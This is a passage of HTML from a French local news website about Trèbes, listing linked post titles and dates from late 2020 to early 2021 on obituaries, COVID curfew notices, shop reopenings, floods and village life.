				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
